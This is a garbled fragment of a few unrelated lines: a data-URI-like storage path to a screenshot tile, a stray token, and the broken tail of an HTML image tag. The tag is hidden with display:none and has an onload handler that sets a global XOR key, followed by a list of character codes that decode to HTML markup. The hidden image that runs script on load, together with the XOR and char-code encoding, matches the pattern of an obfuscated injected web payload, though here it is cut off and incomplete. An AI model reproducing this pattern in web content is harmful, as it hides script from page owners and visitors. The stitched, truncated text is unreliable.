
9f2
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='secret
8,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,